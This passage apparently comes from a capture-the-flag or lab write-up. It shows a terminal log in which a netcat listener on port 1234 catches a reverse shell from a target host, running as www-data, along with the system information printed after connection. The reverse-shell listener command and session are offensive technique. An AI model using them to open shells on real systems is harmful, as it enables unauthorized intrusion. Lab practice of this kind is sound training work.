 [✗]─[neo@Parrot]─[~]
$nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.18.3.74] from (UNKNOWN) [10.10.21.244] 46062
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_
64 x86_64 GNU/Linux
02:45:54 up  1:40,  0 users,  load average: 2.22, 2.06, 1.58
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$